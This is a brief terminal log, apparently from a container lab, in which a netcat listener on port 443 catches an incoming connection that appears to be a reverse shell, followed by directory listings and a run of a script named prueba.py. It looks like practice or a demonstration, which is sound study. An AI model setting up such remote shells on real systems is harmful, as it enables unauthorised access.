 ┌──(root㉿56f0cf4a2f0d)-[/workspace]
└─# nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 172.30.0.3 33500
cd /
ls
prueba.py
cd ..
ls --all
.
..
prueba.py
┌──(root㉿19cbe794135b)-[/home]
└─# python3 prueba.py